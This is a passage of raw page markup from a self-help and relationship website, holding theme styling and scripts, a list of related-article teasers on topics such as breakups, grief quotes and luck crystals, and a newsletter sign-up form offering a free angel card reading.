Even more difficult? Ending a chapter of your life without really knowing the ending.

I mean, you know...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-get-closure-from-an-ex-without-contact-12-ways/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_82_996" data-td_block_id="tdi_82_996"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_82_996" data-td_block_id="tdi_82_996"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_84_620  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_84_620{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85_9ce td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_85_9ce" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85_9ce{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_9ce .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_85_9ce .entry-thumb{
					background-position: center 50%;
				}.tdi_85_9ce .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_85_9ce .td-image-container,
				.ie11 .tdi_85_9ce .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85_9ce .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85_9ce .td-module-meta-info,
				.ie11 .tdi_85_9ce .td-module-meta-info{
				 	flex: auto;
			    }.tdi_85_9ce .td-module-meta-info{
					max-width: 90%;
				
					margin: -30px auto 0 auto;
				
					padding: 20px 10px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-width: 4px;
				
					border-color: #000000;
				
					background-color: #ffffff;
				}.tdi_85_9ce .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_85_9ce .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_85_9ce .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_85_9ce .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_85_9ce .td-post-category{
					display: none;
				}.tdi_85_9ce .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85_9ce .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85_9ce .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85_9ce .td-read-more{
					display: none;
				}.tdi_85_9ce .td-author-date{
					display: none;
				}.tdi_85_9ce .td-post-author-name{
					display: none;
				}.tdi_85_9ce .td-post-date,
				.tdi_85_9ce .td-post-author-name span{
					display: none;
				}.tdi_85_9ce .entry-review-stars{
					display: none;
				}.tdi_85_9ce .td-icon-star,
                .tdi_85_9ce .td-icon-star-empty,
                .tdi_85_9ce .td-icon-star-half{
					font-size: 15px;
				}.tdi_85_9ce .td-module-comments{
					display: none;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85_9ce .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_9ce.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_85_9ce .td-load-more-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_85_9ce.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_85_9ce .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #222222 !important;
					border-color: #222222 !important;
				
					border-color: #222222 !important;
				}.tdi_85_9ce .td-module-meta-info,
				.tdi_85_9ce .td-next-prev-wrap{
					text-align: center;
				}.tdi_85_9ce .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_85_9ce.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_85_9ce .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;font-size:18px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_85_9ce .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_85_9ce .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_9ce .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_9ce .td-module-container:before{
					bottom: -18px;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_9ce .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_9ce .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_85_9ce .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_9ce .td-module-meta-info{
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_9ce .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_85_9ce .td-module-container:before{
					bottom: -18px;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_9ce .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85_9ce .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_9ce .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_9ce .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_9ce .td-module-meta-info{
					max-width: 80%;
				
					margin: -25px auto 0 auto;
				
					padding: 15px 5px;
				}.tdi_85_9ce .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_85_9ce .td-module-container:before{
					bottom: -15px;
				}.tdi_85_9ce .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85_9ce .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85_9ce .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_85_9ce .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_85_9ce .entry-title{
					font-family:Yeseva One !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_85_9ce .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_85_9ce = new tdBlock();
block_tdi_85_9ce.id = "tdi_85_9ce";
block_tdi_85_9ce.atts = '{"modules_on_row":"eyJwaG9uZSI6IjUwJSJ9","image_width":"100","image_floated":"","image_radius":"","image_height":"60","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"center","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCIsInBob25lIjoiNHB4In0=","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"1.2","f_title_font_transform":"uppercase","image_size":"","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjE1cHggNXB4IiwicGhvbmUiOiIxNXB4IDVweCJ9","meta_margin":"eyJhbGwiOiItMzBweCBhdXRvIDAgYXV0byIsInBvcnRyYWl0IjoiLTI1cHggYXV0byAwIGF1dG8iLCJwaG9uZSI6Ii0yNXB4IGF1dG8gMCBhdXRvIn0=","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","meta_width":"eyJhbGwiOiI5MCUiLCJwaG9uZSI6IjgwJSJ9","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiItMjAiLCJtYXJnaW4tYm90dG9tIjoiNDAiLCJtYXJnaW4tbGVmdCI6Ii0yMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMzAifQ==","mc1_tl":"15","limit":"6","sort":"random_posts","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","hide_image":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85_9ce","tdc_css_class":"tdi_85_9ce","tdc_css_class_style":"tdi_85_9ce_rand_style"}';
block_tdi_85_9ce.td_column_number = "1";
block_tdi_85_9ce.block_type = "td_flex_block_1";
block_tdi_85_9ce.post_count = "6";
block_tdi_85_9ce.found_posts = "168";
block_tdi_85_9ce.header_color = "";
block_tdi_85_9ce.ajax_pagination_infinite_stop = "";
block_tdi_85_9ce.max_num_pages = "28";
tdBlocksArray.push(block_tdi_85_9ce);
</script><div class="td-block-title-wrap"></div><div id=tdi_85_9ce class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/how-to-fix-communication-with-your-boyfriend-8-actionable-hacks/" rel="bookmark" class="td-image-wrap" title="How to Fix Communication with Your Boyfriend: 8 Actionable Hacks"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/11/how-to-fix-communication-in-a-relationship-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/how-to-fix-communication-with-your-boyfriend-8-actionable-hacks/" rel="bookmark" title="How to Fix Communication with Your Boyfriend: 8 Actionable Hacks">How to Fix Communication with Your Boyfriend: 8 Actionable Hacks</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-10T08:41:36+00:00" >November 10, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/how-to-fix-communication-with-your-boyfriend-8-actionable-hacks/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">What’s the most important quality in relationships?
If you ask most people, their #1 answer is going to be either honestly or communication.

And for a...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/how-to-fix-communication-with-your-boyfriend-8-actionable-hacks/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/22-bright-sides-to-heartbreak-breakup-encouragement-and-inspiration/" rel="bookmark" class="td-image-wrap" title="22 Bright Sides to Heartbreak: Breakup Encouragement and Inspiration"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/07/breakup-motivation-inspiration-696x461.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/22-bright-sides-to-heartbreak-breakup-encouragement-and-inspiration/" rel="bookmark" title="22 Bright Sides to Heartbreak: Breakup Encouragement and Inspiration">22 Bright Sides to Heartbreak: Breakup Encouragement and Inspiration</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-24T08:36:59+00:00" >January 24, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/22-bright-sides-to-heartbreak-breakup-encouragement-and-inspiration/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Breaking up sucks.

Yep, there’s no way around it.

Whether you know it’s the best thing or were blind-sighted, there’s a lot of downfalls to breaking...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/22-bright-sides-to-heartbreak-breakup-encouragement-and-inspiration/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/soul/" class="td-post-category">Soul</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/12-magically-effective-crystals-for-good-luck-and-success/" rel="bookmark" class="td-image-wrap" title="12 Magically Effective Crystals for Good Luck and Success"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2022/10/drusy-gd931ab280_1280-696x708.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/12-magically-effective-crystals-for-good-luck-and-success/" rel="bookmark" title="12 Magically Effective Crystals for Good Luck and Success">12 Magically Effective Crystals for Good Luck and Success</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-23T08:18:33+00:00" >January 23, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/12-magically-effective-crystals-for-good-luck-and-success/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Need a little luck? All of us could use a bit more. And these crystals may help.

Most of us have heard about good luck...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/12-magically-effective-crystals-for-good-luck-and-success/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/" rel="bookmark" class="td-image-wrap" title="10 Unconventional Ways to Wake Up Easier and Happier"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/10/wake-up-easier-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/" rel="bookmark" title="10 Unconventional Ways to Wake Up Easier and Happier">10 Unconventional Ways to Wake Up Easier and Happier</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-26T08:00:20+00:00" >October 26, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Getting up sucks most mornings.
Yep, the ringing alarm on your phone goes off and you wish you could just throw it across the room.

Or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/10-unconventional-ways-to-wake-up-easier-and-happier/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/brain/" class="td-post-category">Brain</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/7-no-bull-reasons-why-men-come-back-months-later/" rel="bookmark" class="td-image-wrap" title="7 No-Bull Reasons Why Men Come Back Months Later"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2020/09/why-men-come-back-months-later-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/7-no-bull-reasons-why-men-come-back-months-later/" rel="bookmark" title="7 No-Bull Reasons Why Men Come Back Months Later">7 No-Bull Reasons Why Men Come Back Months Later</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T09:47:10+00:00" >October 5, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/7-no-bull-reasons-why-men-come-back-months-later/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">For better or for worse (usually for worse), they always seem to come back around.
“Hey cutie, what you up to.”

“Well Mark, seeing as it’s...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/7-no-bull-reasons-why-men-come-back-months-later/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/heart/" class="td-post-category">Heart</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" class="td-image-wrap" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2023/05/grief-quotes-loved-one-passed-away-1-696x465.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/" rel="bookmark" title="101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes">101+ Grief and Loss quotes for Grief Healing: Losing Loved One Quotes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T08:20:44+00:00" >August 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We’re happy you’re here. It means you’ve decided to look your grief in the eye instead of trying to ignore it. That’s a beautiful...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/101-grief-and-loss-quotes-for-grief-healing-losing-loved-one-quotes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_85_9ce" data-td_block_id="tdi_85_9ce"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_85_9ce" data-td_block_id="tdi_85_9ce"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div>

<!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! -->
<!-- https://wpkube.com/ -->
<div id="optinforms-form1-container" class="optinforms-form-container" ><form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" ><div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f"><p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p><p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p><div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" />

		</div><!--optinforms-form1-name-field-container--><div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div><!--optinforms-form1-email-field-container--><div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div><!--optinforms-form1-button-container--><div class="clear"></div>
		<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">

			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div><!-- .optinforms-confirm-checkbox -->

	<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p></div><!--optinforms-form1--><div class="clear"></div></form></div><!--optinforms-form1-container--><div class="clear"></div>
<!-- / Optin Forms -->

<style type='text/css'></style>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YoHumanz"></span><meta itemprop="datePublished" content="2023-01-09T08:41:20+00:00"><meta itemprop="dateModified" content="2022-10-14T14:51:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yohumanz.com/narcissist-in-a-relationship-14-eerie-signs-youre-with-a-narc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png"></span><meta itemprop="name" content="YoHumanz"></span><meta itemprop="headline" content="Narcissist In a Relationship: 14 Eerie Signs You’re With A Narc"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yohumanz.com/wp-content/uploads/2022/10/ashley-jurius-1ZvFTjgEodk-unsplash.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86_690" class="tdc-zone"><div class="tdc_zone tdi_87_198  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_87_198{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_87_198{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_198{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87_198{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_87_198{
margin-top:55px !important;
}
}

</style>
<div class="tdi_86_690_rand_style td-element-style" ><style>
.tdi_86_690_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_88_000" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89_e78  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89_e78{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_89_e78.tdc-row-content-vert-center,
                    .tdi_89_e78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
